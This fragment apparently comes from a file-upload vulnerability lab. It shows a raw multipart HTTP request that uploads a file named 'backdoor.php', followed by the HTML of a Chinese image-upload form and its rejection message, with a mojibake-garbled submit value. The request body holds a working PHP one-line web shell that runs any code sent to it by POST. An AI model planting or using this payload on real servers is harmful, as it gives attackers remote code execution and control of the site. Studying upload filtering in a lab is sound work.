 boundary=---------------------------169443243924626
Content-Length: 348
-----------------------------169443243924626
Content-Disposition: form-data; name="upload_file";
filename="backdoor.php"
Content-Type: application/octet-stream
<?php @eval($_POST[margin]);?>
-----------------------------169443243924626
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------169443243924626--
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
提示：文件未知，上传失败！ </div>
<div id="img">
</div>
</li>
</ol>
</div>
</div>
<div id="footer">